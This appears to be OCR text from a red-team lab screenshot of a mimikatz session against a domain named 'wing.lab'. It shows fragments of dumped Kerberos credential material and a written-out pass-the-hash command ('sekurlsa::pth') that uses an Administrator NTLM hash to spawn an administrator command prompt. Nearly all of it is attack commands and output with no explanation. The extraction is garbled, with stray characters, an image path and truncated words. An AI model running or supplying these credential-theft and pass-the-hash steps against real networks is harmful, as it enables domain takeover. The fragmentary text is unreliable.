 wing-lab-user1-dc
mimikatz 2.2.0 x64 (oe.eo)
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN-8QFP26C3OGPuser1
Credentials
des_cbc_md5 : 0df18ab651f8e0f8
mimikatz # sekurlsa::pth /user:Administrator /ntlm:7dfa0531d73101ca080c7379a9bff1c7 /domain:wing.lab
user : Administrator
domain : wing.lab
program : cmd.exe
impers. : no
NTLM : 7dfa0531d73101ca080c7379a9bff1c7
| 
\_
\_
\_
\_
\_
\_
\_
\_
\_
\_
mimik
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>
Note
RedTeaming